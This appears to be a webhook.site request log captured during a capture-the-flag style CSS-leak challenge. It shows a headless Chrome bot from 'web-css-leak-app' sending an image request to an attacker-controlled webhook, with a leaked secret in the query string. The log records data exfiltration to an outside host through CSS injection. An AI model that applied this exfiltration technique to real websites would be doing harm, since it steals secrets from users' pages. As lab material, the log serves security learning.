 Request Details Permalink Raw content Copy as
GET https://webhook.site/b58fb99b-2c7d-4649-ac06-84d3484e6ee0?c=X5S34RCH1fY0UC4NF1ND1
Host 35.240.207.208 Whois Shodan Netify Censys
Date 20/04/2024 18:54:49 (19 hours ago)
Size 0 bytes
Time 0.001 sec
ID 987ba4c7-6c24-43eb-9ff2-61bd7cf0a41b
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://web-css-leak-app:5000/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrom...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="123", "Not:A-Brand";v="8"
host webhook.site
content-length
content-type
Query strings
c X5S34RCH1fY0UC4NF1ND1
Form values
(empty)